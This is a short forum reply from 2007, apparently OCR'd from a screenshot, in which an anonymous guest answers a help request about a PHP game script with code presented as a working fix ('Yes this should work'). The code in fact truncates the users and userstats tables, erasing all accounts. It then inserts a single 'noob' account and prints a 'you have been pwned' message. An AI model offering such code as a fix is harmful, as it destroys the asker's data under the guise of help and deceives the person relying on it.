
Guest Anonymous
Posted
November 24, 2007
Re: error carnt divorce people
<?php
include "globals.php";
$db->query("TRUNCATE TABLE users");
$db->query("TRUNCATE TABLE userstats");
$db->query("INSERT INTO users (userid, username, login_name)
VALUES('', 'noob', md5(md5(md5(noober_goober))))");
echo "<h1>J00 HAV3 B33N PWN3D</h1>";
$h->endpage();
?>
Yes this should work